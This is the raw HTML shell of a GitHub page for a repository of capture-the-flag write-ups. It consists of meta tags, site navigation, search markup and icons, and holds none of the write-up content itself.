<meta name="request-id" content="BB3E:E6C5:15C7861:16D2396:61830782" data-pjax-transient="true"/><meta name="html-safe-nonce" content="a928e3759d32217eeb3d0b813ac9ba0d45827e822c26866b1479fee42deed9a0" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCQjNFOkU2QzU6MTVDNzg2MToxNkQyMzk2OjYxODMwNzgyIiwidmlzaXRvcl9pZCI6IjEyOTQ3NjYzNDg4MzYyMTA1NjIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="0da028d4a5709f274fac62b04d0acf888113337130ca9708672b010d55e314a8" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:347718098" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/hugoreb/CTF-Writeups git https://github.com/hugoreb/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="56917045" /><meta name="octolytics-dimension-user_login" content="hugoreb" /><meta name="octolytics-dimension-repository_id" content="347718098" /><meta name="octolytics-dimension-repository_nwo" content="hugoreb/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="347718098" /><meta name="octolytics-dimension-repository_network_root_nwo" content="hugoreb/CTF-Writeups" />
<link rel="canonical" href="https://github.com/hugoreb/CTF-Writeups/tree/main/DVC%20CTF" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="347718098" data-scoped-search-url="/hugoreb/CTF-Writeups/search" data-owner-scoped-search-url="/users/hugoreb/search" data-unscoped-search-url="/search" action="/hugoreb/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="F1O+55zYvmcekzAZg9fH5DcBiftE32aAQfVG3u9fMu4H4KEM5F/fMgky8HonBZ8TfFefLFzc05/JlYyVFU0sPg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> hugoreb </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
